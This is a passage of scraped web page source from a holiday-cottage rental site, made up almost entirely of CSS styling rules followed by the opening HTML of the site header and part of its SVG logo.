.fjfnAf{display:block;outline:none;text-align:left;padding:6px 0;margin:0;font-size:1rem;color:rgba(51, 51, 51, 1);text-decoration:none;}/*!sc*/
.elWECd{display:flex;align-items:center;position:relative;text-decoration:none;color:rgba(255, 255, 255, 1);padding:8px 12px;cursor:pointer;font-size:0.875rem;font-weight:500;outline:none;text-align:left;padding:11px 0;margin:0;font-size:1.25rem;color:rgba(77, 77, 77, 1);text-decoration:none;}/*!sc*/
.elWECd svg[id='dropdown-icon']{margin-left:8px;background:transparent;}/*!sc*/
.elWECd svg[id='dropdown-icon'] path{fill:rgba(255, 255, 255, 1);}/*!sc*/
.elWECd svg{background:rgba(84, 130, 53, 1);}/*!sc*/
.elWECd svg path{fill:rgba(255, 255, 255, 1);}/*!sc*/
.elWECd:hover{background-color:transparent;}/*!sc*/
data-styled.g63[id="sc-1be7f03f-0"]{content:"dKhvFo,bMZGnp,iaRFoC,fjfnAf,elWECd,"}/*!sc*/
.fwKZCB{margin-right:8px;}/*!sc*/
data-styled.g64[id="sc-1be7f03f-1"]{content:"fwKZCB,"}/*!sc*/
.gFafIt{display:flex;}/*!sc*/
.gFafIt:focus{box-shadow:0 0 0 4px rgba(0, 0, 0, 0.1);outline:none;border-radius:0.5rem;}/*!sc*/
.gFafIt div.popoverArrowStyled{position:absolute;width:0.75rem;height:0.75rem;}/*!sc*/
data-styled.g65[id="sc-8a69c53-0"]{content:"gFafIt,"}/*!sc*/
.mnGzZ{display:inline-block;}/*!sc*/
.MGbTV{display:block;}/*!sc*/
data-styled.g66[id="sc-8a69c53-1"]{content:"mnGzZ,MGbTV,"}/*!sc*/
.fTstUi{position:relative;box-shadow:0 1rem 2rem rgba(0, 0, 0, 0.1);border-radius:0.5rem;background-color:rgba(255, 255, 255, 1);}/*!sc*/
.fTstUi::before{content:'';display:block;position:absolute;height:40px;width:100%;bottom:100%;left:0;}/*!sc*/
data-styled.g68[id="sc-8a69c53-3"]{content:"fTstUi,"}/*!sc*/
.ezEpVc p{color:rgba(26, 26, 26, 1);font-weight:600;padding:6px 0;margin:0 0 12px;max-width:300px;overflow-wrap:break-word;white-space:normal;}/*!sc*/
data-styled.g69[id="sc-f5d22b92-0"]{content:"ezEpVc,"}/*!sc*/
.efhKjn{transition:opacity 150ms ease;position:absolute;padding:20px 0;width:100%;white-space:nowrap;opacity:0;user-select:none;pointer-events:none;}/*!sc*/
.efhKjn .sc-f5d22b92-0:nth-child(n + 2){padding-top:24px;}/*!sc*/
data-styled.g70[id="sc-f5d22b92-1"]{content:"efhKjn,"}/*!sc*/
.cnCwnw{display:grid;grid-template-rows:auto 1fr;text-decoration:none;color:rgba(56, 77, 97, 1);max-width:192px;}/*!sc*/
.cnCwnw:hover{cursor:pointer;text-decoration:underline;}/*!sc*/
data-styled.g71[id="sc-d2a1675d-0"]{content:"cnCwnw,"}/*!sc*/
.yvNTC{width:100%;display:flex;object-fit:cover;border-radius:8px;height:141px;}/*!sc*/
.yvNTC:not([src]){visibility:hidden;}/*!sc*/
data-styled.g72[id="sc-d2a1675d-1"]{content:"yvNTC,"}/*!sc*/
.hlDtsX{padding-top:8px;line-height:24px;font-weight:600;}/*!sc*/
data-styled.g73[id="sc-d2a1675d-2"]{content:"hlDtsX,"}/*!sc*/
.gkRPJV{width:1200px;padding:38px 50px;background-color:#fff;border-radius:8px;box-shadow:0px 6px 12px 0px #00000033,0px 0.8px 1.5px 0px #0000001a;position:relative;margin-top:94px;position:absolute;top:0;left:50%;transform:translate(-50%,0);}/*!sc*/
.gkRPJV::before{content:'';display:block;height:36px;width:100%;position:absolute;top:-36px;left:0;}/*!sc*/
data-styled.g74[id="sc-9b1508ac-0"]{content:"gkRPJV,"}/*!sc*/
.fACDmZ{margin-top:48px;}/*!sc*/
data-styled.g75[id="sc-9b1508ac-1"]{content:"fACDmZ,"}/*!sc*/
.iTsDaF{display:grid;grid-template-columns:repeat(3,1fr);gap:32px;}/*!sc*/
data-styled.g76[id="sc-9b1508ac-2"]{content:"iTsDaF,"}/*!sc*/
.gjLrKa{opacity:0;visibility:hidden;transition:opacity 150ms ease,visibility 150ms ease;}/*!sc*/
data-styled.g77[id="sc-7526e15e-0"]{content:"gjLrKa,"}/*!sc*/
.fpBOPb{position:relative;}/*!sc*/
data-styled.g78[id="sc-7526e15e-1"]{content:"fpBOPb,"}/*!sc*/
.goyBaZ::before{opacity:0;visibility:hidden;transition:opacity 150ms ease,visibility 150ms ease;content:'';position:absolute;top:30px;left:50%;z-index:10;transform:translateX(-50%);border-left:6px solid transparent;border-right:6px solid transparent;border-bottom:6px solid #fff;}/*!sc*/
data-styled.g79[id="sc-7526e15e-2"]{content:"goyBaZ,"}/*!sc*/
.iachkY:hover .sc-7526e15e-0,.iachkY:hover .sc-7526e15e-2::before{opacity:1;visibility:visible;}/*!sc*/
data-styled.g80[id="sc-7526e15e-3"]{content:"iachkY,"}/*!sc*/
.ggKeFD{display:none;}/*!sc*/
@media screen and (min-width:1220px){.ggKeFD{display:flex;}}/*!sc*/
data-styled.g81[id="sc-d1810bda-0"]{content:"ggKeFD,"}/*!sc*/
.OzhKf{background-image:url("//images.ctfassets.net/5dlg82ljiq56/41Fbt3087DiIhogfJwgfeu/b3e2700fea65e413667715d14e4dc878/Mobile_Background_Illustration.jpg?q=80&fm=webp");background-position:50% 50%;background-repeat:no-repeat;background-size:cover;min-height:350px;width:100%;}/*!sc*/
@media screen and (min-width:768px){.OzhKf{background-image:url("//images.ctfassets.net/5dlg82ljiq56/ivZvrGkBtzbevMIdBUoBP/753a5e7ac6b0d2983fee000a31a7e684/Homepage_Hero_Tablet.jpg?q=80&fm=webp");}}/*!sc*/
@media screen and (min-width:1024px){.OzhKf{background-image:url("//images.ctfassets.net/5dlg82ljiq56/2NkCZfx0ZzMab1ziZb2CLc/32b55ffdce90cc7a8e17a4f3b2449704/Backgrounds_Illustration.jpg?q=80&fm=webp");}}/*!sc*/
data-styled.g87[id="sc-55b37e24-0"]{content:"OzhKf,"}/*!sc*/
.cRpZIZ{display:flex;flex-wrap:nowrap;align-items:center;max-width:100%;overflow:hidden;}/*!sc*/
data-styled.g89[id="sc-c216bece-1"]{content:"cRpZIZ,"}/*!sc*/
.hlJLmF{min-width:0;}/*!sc*/
data-styled.g90[id="sc-c216bece-2"]{content:"hlJLmF,"}/*!sc*/
.cXeqnZ{display:flex;flex-wrap:nowrap;align-items:center;justify-content:space-between;padding:0.75rem 0.75rem 0.75rem 0.75rem;width:100%;cursor:pointer;border-radius:4px;background-color:transparent;border:none;text-align:left;align-self:stretch;}/*!sc*/
.cXeqnZ:active,.cXeqnZ:focus{outline:2px solid rgba(84, 130, 53, 1);z-index:1;}/*!sc*/
data-styled.g91[id="sc-c216bece-3"]{content:"cXeqnZ,"}/*!sc*/
.kAWZLD{position:relative;display:inline-flex;flex-wrap:nowrap;align-items:center;justify-content:space-between;width:100%;border-radius:4px;background-color:rgba(255, 255, 255, 1);}/*!sc*/
data-styled.g92[id="sc-c216bece-4"]{content:"kAWZLD,"}/*!sc*/
.hSmMnu{line-height:0;margin-right:0.75rem;}/*!sc*/
@media screen and (min-width:768px){.hSmMnu{margin-right:0.5rem;}}/*!sc*/
@media screen and (min-width:1024px){.hSmMnu{margin-right:0.75rem;}}/*!sc*/
data-styled.g93[id="sc-c216bece-5"]{content:"hSmMnu,"}/*!sc*/
.bWMasF{color:rgba(153, 153, 153, 1);}/*!sc*/
.mTgnW{color:rgba(51, 51, 51, 1);}/*!sc*/
data-styled.g94[id="sc-c216bece-6"]{content:"bWMasF,mTgnW,"}/*!sc*/
.bEgZEA{display:block;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;}/*!sc*/
data-styled.g96[id="sc-c216bece-8"]{content:"bEgZEA,"}/*!sc*/
.gXHrLi{position:relative;z-index:1;}/*!sc*/
data-styled.g98[id="sc-f829ea75-0"]{content:"gXHrLi,"}/*!sc*/
.kdNiAX{display:flex;flex-direction:column;border-radius:4px;}/*!sc*/
@media screen and (min-width: 768px){.kdNiAX{background-color:rgba(255, 255, 255, 1);flex-direction:row;box-shadow:0px 3px 6px 0px rgba(0, 0, 0, 0.2),0px 0.4000000059604645px 0.800000011920929px 0px rgba(0, 0, 0, 0.1);}.kdNiAX >div+div{border-left:1px solid rgba(230, 230, 230, 1);}.kdNiAX >*{flex:1;}.kdNiAX >:last-child{flex:0;flex-basis:10%;}}/*!sc*/
.kdNiAX .searchBtn{margin-top:0.5rem;}/*!sc*/
@media screen and (min-width: 768px){.kdNiAX .searchBtn{margin:0.75rem 0.75rem 0.75rem 0.5rem;line-height:1rem;width:auto;}}/*!sc*/
data-styled.g99[id="sc-f829ea75-1"]{content:"kdNiAX,"}/*!sc*/
.eLLPBd{display:inline-flex;width:100%;}/*!sc*/
.eLLPBd >span,.eLLPBd .sc-c216bece-4,.eLLPBd .sc-8a69c53-1{flex:1;width:100%;height:100%;}/*!sc*/
.eLLPBd .popoverStyled{max-width:48rem;min-width:320px;height:auto;}/*!sc*/
@media screen and (max-width: 767px){.eLLPBd{display:none;}}/*!sc*/
data-styled.g100[id="sc-f829ea75-2"]{content:"eLLPBd,"}/*!sc*/
.bxnZVk:active,.bxnZVk:focus{outline:2px solid rgba(75, 116, 47, 1);}/*!sc*/
data-styled.g101[id="sc-f829ea75-3"]{content:"bxnZVk,"}/*!sc*/
@media screen and (min-width: 768px){.jFfOzF{display:none;}}/*!sc*/
data-styled.g103[id="sc-f829ea75-5"]{content:"jFfOzF,"}/*!sc*/
.OEqrX{position:relative;}/*!sc*/
data-styled.g105[id="sc-1d073a0c-0"]{content:"OEqrX,"}/*!sc*/
.fzAUCL{right:auto;left:0;position:absolute;width:3rem;top:50%;transform:translateY(-50%);display:flex;align-items:center;justify-content:center;}/*!sc*/
@media screen and (min-width:768px){.fzAUCL{width:2.75rem;}}/*!sc*/
data-styled.g106[id="sc-1d073a0c-1"]{content:"fzAUCL,"}/*!sc*/
.gchzdW{display:block;box-sizing:border-box;padding:0.75rem;width:100%;line-height:1.5rem;margin:0.5rem 0;border:1px solid #999999;border-radius:4px;background-color:rgba(255, 255, 255, 1);color:rgba(26, 26, 26, 1);padding-left:3rem;padding-right:auto;}/*!sc*/
@media screen and (min-width:768px){.gchzdW{padding-left:2.75rem;padding-right:auto;}}/*!sc*/
.gchzdW::placeholder{color:rgba(153, 153, 153, 1);}/*!sc*/
.gchzdW:hover,.gchzdW:focus{border-color:#666666;}/*!sc*/
.gchzdW:focus{border-color:rgba(102, 102, 102, 1);outline:1px solid rgba(102, 102, 102, 1);}/*!sc*/
.gchzdW:focus::placeholder{color:rgba(204, 204, 204, 1);}/*!sc*/
data-styled.g107[id="sc-1d073a0c-2"]{content:"gchzdW,"}/*!sc*/
.gpxYP{color:rgba(26, 26, 26, 1);display:block;font-weight:500;}/*!sc*/
data-styled.g115[id="sc-b7789c15-0"]{content:"gpxYP,"}/*!sc*/
*,::before,::after{box-sizing:border-box;}/*!sc*/
html{line-height:1.15;-webkit-text-size-adjust:100%;-moz-tab-size:4;tab-size:4;}/*!sc*/
body{color:rgba(51, 51, 51, 1);font-family:DM Sans,Helvetica,Arial,sans-serif;font-size:1rem;font-weight:400;letter-spacing:0rem;line-height:1.5;margin:0;}/*!sc*/
hr{height:0;color:inherit;}/*!sc*/
abbr[title]{text-decoration:underline dotted;}/*!sc*/
b,strong{font-weight:bolder;}/*!sc*/
code,kbd,samp,pre{font-family:ui-monospace,SFMono-Regular,Consolas,'Liberation Mono',Menlo,monospace;font-size:1em;}/*!sc*/
small{font-size:80%;}/*!sc*/
sub,sup{font-size:.625em;line-height:0;position:relative;}/*!sc*/
sub{vertical-align:sub;}/*!sc*/
sup{vertical-align:super;top:.15em;}/*!sc*/
table{text-indent:0;border-color:inherit;}/*!sc*/
ul,ol{padding-left:0;margin:0;}/*!sc*/
svg{fill:currentColor;}/*!sc*/
button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0;}/*!sc*/
button,select{text-transform:none;}/*!sc*/
button,[type='button'],[type='reset'],[type='submit']{-webkit-appearance:button;}/*!sc*/
::-moz-focus-inner{border-style:none;padding:0;}/*!sc*/
:-moz-focusring{outline:1px dotted ButtonText;}/*!sc*/
:-moz-ui-invalid{box-shadow:none;}/*!sc*/
legend{padding:0;}/*!sc*/
progress{vertical-align:baseline;}/*!sc*/
::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto;}/*!sc*/
[type='search']{-webkit-appearance:textfield;outline-offset:-2px;}/*!sc*/
::-webkit-search-decoration{-webkit-appearance:none;}/*!sc*/
::-webkit-file-upload-button{-webkit-appearance:button;font:inherit;}/*!sc*/
summary{display:list-item;}/*!sc*/
.grecaptcha-badge{visibility:hidden;}/*!sc*/
data-styled.g119[id="sc-global-iYHMMC1"]{content:"sc-global-iYHMMC1,"}/*!sc*/
.gbOYzg{position:relative;width:100%;height:100%;}/*!sc*/
.gbOYzg input{padding-right:2.5rem;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;margin-bottom:0;}/*!sc*/
.gbOYzg *{height:100%;}/*!sc*/
data-styled.g157[id="sc-57212f60-6"]{content:"gbOYzg,"}/*!sc*/
.dzMAll{display:flex;justify-content:center;align-items:center;width:calc(100% - 92px);height:48px;margin:0 auto;}/*!sc*/
@media (min-width:1440px){.dzMAll{margin:0;width:100%;left:0;}}/*!sc*/
data-styled.g194[id="sc-b1574219-0"]{content:"dzMAll,"}/*!sc*/
.dwuDqt{border-top:none;background-color:rgba(255, 255, 255, 1);}/*!sc*/
data-styled.g195[id="sc-c79948fb-0"]{content:"dwuDqt,"}/*!sc*/
html{--main-bg-color:rgba(245, 245, 245, 1);--main-text-color:rgba(51, 51, 51, 1);--main-text-alternate-color:rgba(255, 255, 255, 1);--main-white-color:rgba(255, 255, 255, 1);--color-black-opacity-05:rgba(0, 0, 0, 0.05);--color-black-opacity-10:rgba(0, 0, 0, 0.1);--theme-cta-primary:rgba(84, 130, 53, 1);--theme-cta-primary:rgba(84, 130, 53, 1);--theme-accent-1:rgba(173, 192, 104, 1);--theme-core-green:rgba(173, 192, 104, 1);--theme-link:rgba(56, 77, 97, 1);--theme-link-active:rgba(48, 67, 84, 1);--theme-light-100:rgba(245, 245, 245, 1);--theme-secondary-400:rgba(80, 111, 139, 1);--theme-secondary-500:rgba(73, 100, 126, 1);--theme-secondary-600:rgba(56, 77, 97, 1);--theme-secondary-700:rgba(48, 67, 84, 1);--status-attention-300:rgba(229, 87, 94, 1);--breakpoint--medium:768px;--breakpoint--large:1200px;--ff-Heading-100:Hind;--ff-Text-100:Hind;--fs-Heading--600:3.5rem;--lh-Heading--600:3.5rem;--fw-Heading--600:37.5rem;--fs-Heading--500:2.5rem;--lh-Heading--500:3rem;--fw-Heading--500:37.5rem;--fs-Heading--400:2rem;--lh-Heading--400:2.25rem;--fw-Heading--400:37.5rem;--fs-Heading--300:1.75rem;--lh-Heading--300:2rem;--fw-Heading--300:37.5rem;--fs-Heading--200:1.5rem;--lh-Heading--200:1.75rem;--fw-Heading--200:37.5rem;--fs-Heading--100:1.25rem;--lh-Heading--100:1.75rem;--fw-Heading--100:37.5rem;--fs-Text--500:1.5rem;--lh-Text--500:1.75rem;--fw-Text--500:25rem;--fw-Text--500-mid:500;--fs-Text--400:1.25rem;--lh-Text--400:1.75rem;--fw-Text--400:400;--fs-Text--300:1rem;--lh-Text--300:1.5rem;--fw-Text--300:400;--fs-Text--200:0.875rem;--lh-Text--200:1.25rem;--fw-Text--200:400;--fs-Text--100:0.75rem;--lh-Text--100:1rem;--fw-Text--100:400;--text-shadow-3:0px 0.4px 0.8px rgba(0,0,0,0.1),0px 3px 6px rgba(0,0,0,0.2);--text-shadow-1:0px 0.4px 0.8px rgba(0,0,0,0.1),0px 3px 6px rgba(0,0,0,0.2);}/*!sc*/
data-styled.g203[id="sc-global-ljWYmG1"]{content:"sc-global-ljWYmG1,"}/*!sc*/
.lmBRsX{transition:max-height 0.85s,margin 0.85s;overflow:hidden;max-height:9rem;position:relative;margin-bottom:0rem;}/*!sc*/
.lmBRsX:after{content:'';position:absolute;bottom:0;left:0;right:0;height:4.5rem;background:linear-gradient( 0deg,rgba(255, 255, 255, 1) 0%,transparent 100% );opacity:1;}/*!sc*/
data-styled.g212[id="sc-60fa08e3-0"]{content:"lmBRsX,"}/*!sc*/
.fVVLwB p+p{margin-top:0.75rem;}/*!sc*/
data-styled.g213[id="sc-9bb5d4e2-0"]{content:"fVVLwB,"}/*!sc*/
.RKNSs{background-color:transparent;}/*!sc*/
.bgJI{background-color:rgba(73, 100, 126, 1);}/*!sc*/
data-styled.g221[id="sc-66d1255f-0"]{content:"RKNSs,bgJI,"}/*!sc*/
.efjMA-D{width:100%;display:flex;flex-direction:column;align-items:center;background-color:transparent;padding-top:0.5rem;padding-bottom:0.5rem;}/*!sc*/
@media (max-width: 768px){.efjMA-D{padding-top:0.5rem;padding-bottom:0.5rem;}}/*!sc*/
@media (min-width: 769px) and (max-width: 1024px){.efjMA-D{padding-top:0.5rem;padding-bottom:0.5rem;}}/*!sc*/
.eAOIxY{width:100%;display:flex;flex-direction:column;align-items:center;background-color:transparent;padding-top:1.5rem;padding-bottom:1rem;}/*!sc*/
@media (max-width: 768px){.eAOIxY{padding-top:1.5rem;padding-bottom:1rem;}}/*!sc*/
@media (min-width: 769px) and (max-width: 1024px){.eAOIxY{padding-top:1.5rem;padding-bottom:1rem;}}/*!sc*/
.ftzSTb{width:100%;display:flex;flex-direction:column;align-items:center;background-color:transparent;padding-top:1rem;padding-bottom:1rem;}/*!sc*/
@media (max-width: 768px){.ftzSTb{padding-top:2rem;padding-bottom:2rem;}}/*!sc*/
@media (min-width: 769px) and (max-width: 1024px){.ftzSTb{padding-top:1rem;padding-bottom:1rem;}}/*!sc*/
.dyxnpP{width:100%;display:flex;flex-direction:column;align-items:center;background-color:transparent;padding-top:2.5rem;padding-bottom:2.5rem;}/*!sc*/
@media (max-width: 768px){.dyxnpP{padding-top:1rem;padding-bottom:1rem;}}/*!sc*/
@media (min-width: 769px) and (max-width: 1024px){.dyxnpP{padding-top:2.5rem;padding-bottom:2.5rem;}}/*!sc*/
.gVHQth{width:100%;display:flex;flex-direction:column;align-items:center;background-color:dark-100;padding-top:2rem;padding-bottom:2rem;}/*!sc*/
@media (max-width: 768px){.gVHQth{padding-top:2rem;padding-bottom:2rem;}}/*!sc*/
@media (min-width: 769px) and (max-width: 1024px){.gVHQth{padding-top:2rem;padding-bottom:2rem;}}/*!sc*/
.jZBSOL{width:100%;display:flex;flex-direction:column;align-items:center;background-color:transparent;padding-top:2.5rem;padding-bottom:2.5rem;}/*!sc*/
@media (max-width: 768px){.jZBSOL{padding-top:2.5rem;padding-bottom:2.5rem;}}/*!sc*/
@media (min-width: 769px) and (max-width: 1024px){.jZBSOL{padding-top:2.5rem;padding-bottom:2.5rem;}}/*!sc*/
data-styled.g222[id="sc-66d1255f-1"]{content:"efjMA-D,eAOIxY,ftzSTb,dyxnpP,gVHQth,jZBSOL,"}/*!sc*/
.hihLru{width:100%;}/*!sc*/
data-styled.g223[id="sc-9fddde49-0"]{content:"hihLru,"}/*!sc*/
.fOLLFc{padding:0px 16px;background-color:rgba(41, 41, 41, 1);justify-content:space-between;position:relative;height:56px;z-index:10;box-shadow:none;}/*!sc*/
.fOLLFc svg{display:flex;}/*!sc*/
.fOLLFc ul,.fOLLFc li{padding:0;margin:0;list-style:none;}/*!sc*/
@media (min-width:768px){.fOLLFc{height:72px;}}/*!sc*/
@media (min-width:1024px){.fOLLFc{height:80px;}}/*!sc*/
data-styled.g226[id="sc-5963b8d6-2"]{content:"fOLLFc,"}/*!sc*/
.eBQyNg{display:flex;justify-content:space-between;align-items:center;gap:0.5rem;height:inherit;}/*!sc*/
@media screen and (min-width:768px){.eBQyNg{gap:0.75rem;}}/*!sc*/
data-styled.g227[id="sc-5963b8d6-3"]{content:"eBQyNg,"}/*!sc*/
@media screen and (min-width:768px){.lbCGDw{height:36px;width:auto;}}/*!sc*/
data-styled.g228[id="sc-5963b8d6-4"]{content:"lbCGDw,"}/*!sc*/
.dIUdgj{height:100%;}/*!sc*/
data-styled.g230[id="sc-c6e0aa11-1"]{content:"dIUdgj,"}/*!sc*/
.eHtwHG>div{height:100%!important;}/*!sc*/
data-styled.g242[id="sc-31170222-0"]{content:"eHtwHG,"}/*!sc*/
.eWPsNe{display:flex;flex:2!important;}/*!sc*/
.eWPsNe:focus-within{z-index:1;}/*!sc*/
@media screen and (max-width: 767px){.eWPsNe{display:none;}}/*!sc*/
.eWPsNe >span{height:100%;display:flex;width:100%;}/*!sc*/
.eWPsNe >span >div{height:100%;display:flex;align-items:center;width:100%;}/*!sc*/
.eWPsNe >span >div:first-child{width:100%;}/*!sc*/
.eWPsNe input{border:2px solid transparent;margin:0;}/*!sc*/
.eWPsNe input:hover{border-color:transparent;}/*!sc*/
.eWPsNe input:active,.eWPsNe input:focus{outline:2px solid rgba(75, 116, 47, 1);box-shadow:none;border-color:transparent;}/*!sc*/
data-styled.g244[id="sc-31170222-2"]{content:"eWPsNe,"}/*!sc*/
.bLlPEL{line-height:1.5;color:NaNrem;margin-bottom:48px;}/*!sc*/
@media screen and (max-width:768px){.bLlPEL{margin-bottom:24px;}.bLlPEL >:first-child{margin-bottom:16px;}}/*!sc*/
data-styled.g247[id="sc-3e333a55-0"]{content:"bLlPEL,"}/*!sc*/
.fvifzw *:first-child{margin-block-start:0em;}/*!sc*/
data-styled.g248[id="sc-3e333a55-1"]{content:"fvifzw,"}/*!sc*/
.gjgcag{display:grid;grid-template-rows:auto 1fr;position:relative;text-decoration:none;border-radius:8px;background-color:rgba(255, 255, 255, 0);transition:box-shadow 200ms ease-in;grid-column:span 4;}/*!sc*/
@media screen and (max-width:767px){.gjgcag{width:'100%';}}/*!sc*/
data-styled.g255[id="sc-908e80a1-0"]{content:"gjgcag,"}/*!sc*/
.kjBUEI{background-color:rgba(242, 242, 242, 1);position:relative;border-radius:0.5rem;overflow:hidden;}/*!sc*/
data-styled.g256[id="sc-908e80a1-1"]{content:"kjBUEI,"}/*!sc*/
.fiMfzK{width:100%;display:flex;object-fit:cover;height:18rem;}/*!sc*/
@media screen and (max-width:767px){.fiMfzK{height:14.625rem;}}/*!sc*/
.fiMfzK:not([src]){visibility:hidden;}/*!sc*/
.kedabl{width:100%;display:flex;object-fit:cover;height:26.5rem;}/*!sc*/
.kedabl:not([src]){visibility:hidden;}/*!sc*/
data-styled.g258[id="sc-908e80a1-3"]{content:"fiMfzK,kedabl,"}/*!sc*/
.fAOPDp{position:absolute;height:50%;width:100%;bottom:0;background:linear-gradient(0deg,black,transparent);opacity:0.62;}/*!sc*/
data-styled.g259[id="sc-908e80a1-4"]{content:"fAOPDp,"}/*!sc*/
.hdSeae{display:flex;flex-direction:column;margin-top:0;gap:1rem;padding:1rem 0 1.5rem 0;color:rgba(51, 51, 51, 1);background-color:none;border-radius:0 0 8px 8px;}/*!sc*/
.gFMNsB{display:flex;flex-direction:column;margin-top:0;gap:1rem;padding:1rem 0 1.5rem 0;color:rgba(255, 255, 255, 1);background-color:none;border-radius:0 0 8px 8px;position:absolute;bottom:0;padding:0 1.5rem 1.5rem 1rem;}/*!sc*/
data-styled.g260[id="sc-908e80a1-5"]{content:"hdSeae,gFMNsB,"}/*!sc*/
.hBurBg{display:flex;flex-direction:column;gap:0.5rem;}/*!sc*/
data-styled.g261[id="sc-908e80a1-6"]{content:"hBurBg,"}/*!sc*/
.fJneyH{display:flex;flex-direction:column;gap:0.25rem;}/*!sc*/
data-styled.g262[id="sc-908e80a1-7"]{content:"fJneyH,"}/*!sc*/
.cOQcoF{width:100%;display:grid;grid-template-columns:repeat(12,1fr);grid-gap:24px;}/*!sc*/
@media screen and (max-width:767px){.cOQcoF{grid-template-columns:1fr;grid-gap:24px 0;}}/*!sc*/
data-styled.g266[id="sc-8b58225c-1"]{content:"cOQcoF,"}/*!sc*/
@media (max-width:768px){.guDjpi{width:100%;max-width:1200px;padding:0;}}/*!sc*/
data-styled.g268[id="sc-2f09c1a7-1"]{content:"guDjpi,"}/*!sc*/
.lfRDYx{border-radius:8px;aspect-ratio:16/9;object-fit:cover;object-position:top;}/*!sc*/
.kQrukN{border-radius:8px;aspect-ratio:16/9;object-fit:cover;object-position:center;}/*!sc*/
data-styled.g270[id="sc-4660c85f-1"]{content:"lfRDYx,kQrukN,"}/*!sc*/
.jwleJA{margin-top:0rem;margin-bottom:0rem;}/*!sc*/
@media (max-width:768px){.jwleJA{margin-top:0rem;margin-bottom:0rem;}}/*!sc*/
.kJPmso{margin-top:2rem;margin-bottom:2rem;}/*!sc*/
@media (max-width:768px){.kJPmso{margin-top:2rem;margin-bottom:2rem;}}/*!sc*/
data-styled.g271[id="sc-1033fcfb-0"]{content:"jwleJA,kJPmso,"}/*!sc*/
.iPnmam{grid-area:content;display:grid;grid-template-columns:subgrid;grid-template-areas:'title      ' 'description';padding-right:12px;}/*!sc*/
@media (max-width:768px){.iPnmam{display:contents;padding:0;}}/*!sc*/
data-styled.g335[id="sc-df89f613-0"]{content:"iPnmam,"}/*!sc*/
.kfvKXO{grid-area:description;width:100%;}/*!sc*/
data-styled.g336[id="sc-df89f613-1"]{content:"kfvKXO,"}/*!sc*/
.dRtGeL{grid-area:title;margin-bottom:8px;}/*!sc*/
@media (max-width:768px){.dRtGeL{margin-bottom:0px;}}/*!sc*/
data-styled.g337[id="sc-df89f613-2"]{content:"dRtGeL,"}/*!sc*/
.cYYdKt{grid-area:image;position:relative;width:100%;}/*!sc*/
data-styled.g338[id="sc-df89f613-3"]{content:"cYYdKt,"}/*!sc*/
.jipalm{display:grid;gap:20px;grid-template-columns:1fr;align-items:center;}/*!sc*/
@media (max-width:768px){.jipalm{grid-template-areas:'title' 'image' 'description';grid-template-columns:1fr;}}/*!sc*/
@media (min-width:769px){.jipalm{grid-template-columns:6fr 6fr;grid-template-areas:'content image';}}/*!sc*/
data-styled.g339[id="sc-df89f613-4"]{content:"jipalm,"}/*!sc*/
*,::before,::after{box-sizing:border-box;}/*!sc*/
html{line-height:1.15;-webkit-text-size-adjust:100%;-moz-tab-size:4;tab-size:4;}/*!sc*/
body{color:rgba(51, 51, 51, 1);font-family:Hind,Helvetica,Arial,sans-serif;font-size:1rem;font-weight:400;letter-spacing:0rem;line-height:1.5;margin:0;}/*!sc*/
hr{height:0;color:inherit;}/*!sc*/
abbr[title]{text-decoration:underline dotted;}/*!sc*/
b,strong{font-weight:bolder;}/*!sc*/
code,kbd,samp,pre{font-family:ui-monospace,SFMono-Regular,Consolas,'Liberation Mono',Menlo,monospace;font-size:1em;}/*!sc*/
small{font-size:80%;}/*!sc*/
sub,sup{font-size:.625em;line-height:0;position:relative;}/*!sc*/
sub{vertical-align:sub;}/*!sc*/
sup{vertical-align:super;top:.15em;}/*!sc*/
table{text-indent:0;border-color:inherit;}/*!sc*/
ul,ol{padding-left:0;margin:0;}/*!sc*/
svg{fill:currentColor;}/*!sc*/
button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0;}/*!sc*/
button,select{text-transform:none;}/*!sc*/
button,[type='button'],[type='reset'],[type='submit']{-webkit-appearance:button;}/*!sc*/
::-moz-focus-inner{border-style:none;padding:0;}/*!sc*/
:-moz-focusring{outline:1px dotted ButtonText;}/*!sc*/
:-moz-ui-invalid{box-shadow:none;}/*!sc*/
legend{padding:0;}/*!sc*/
progress{vertical-align:baseline;}/*!sc*/
::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto;}/*!sc*/
[type='search']{-webkit-appearance:textfield;outline-offset:-2px;}/*!sc*/
::-webkit-search-decoration{-webkit-appearance:none;}/*!sc*/
::-webkit-file-upload-button{-webkit-appearance:button;font:inherit;}/*!sc*/
summary{display:list-item;}/*!sc*/
.grecaptcha-badge{visibility:hidden;}/*!sc*/
data-styled.g340[id="sc-global-iYHMMC2"]{content:"sc-global-iYHMMC2,"}/*!sc*/
</style></head><body><div id="__next"><div><div><header class="sc-5963b8d6-2 fOLLFc nav-header"><div class="sc-c83e9b92-0 jFNkts sc-5963b8d6-3 eBQyNg"><a href="https://www.cottages.com/" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 etctXh"><span class="sc-c6e0aa11-1 dIUdgj responsive-header-logo"><svg width="174" height="32" viewBox="0 0 174 32" fill="none" xmlns="http://www.w3.org/2000/svg" aria-label="logo-image" locale="en-GB" class="sc-5963b8d6-4 lbCGDw"><title>cottages.com reversed logo</title><path d="M46.6921 24.0172C46.5889 23.8452 46.4168 23.7763 46.2104 23.7763C46.0039 23.7763 45.8319 23.914 45.6254 24.086C45.1781 24.4645 44.4211 25.0839 42.8383 25.0839C40.4297 25.0839 38.9502 23.2258 38.9502 20.129C38.9502 16.9978 40.4641 15.1398 42.976 15.1398C44.3179 15.1398 45.0405 15.6215 45.4534 15.9312C45.6942 16.0688 45.8319 16.172 46.0039 16.172C46.2448 16.172 46.348 16.0344 46.4512 15.9656L46.9329 15.3118L46.7609 15.1398C45.7286 14.1763 44.4211 13.6602 42.9071 13.6602C39.3975 13.6602 37.1953 16.1376 37.1953 20.129C37.1953 24.0516 39.3286 26.5634 42.6319 26.5634C44.4555 26.5634 46.1071 25.8753 46.9674 24.7398L47.105 24.5677L46.6921 24.0172Z" fill="white"></path><path d="M54.5373 25.0839C51.9566 25.0839 50.5459 23.329 50.5459 20.129C50.5459 16.9634 51.991 15.1398 54.5373 15.1398C57.1179 15.1398 58.5287 16.929 58.5287 20.129C58.5287 23.329 57.0835 25.0839 54.5373 25.0839ZM54.5373 13.6602C50.9932 13.6602 48.791 16.1376 48.791 20.129C48.791 24.086 50.9932 26.5634 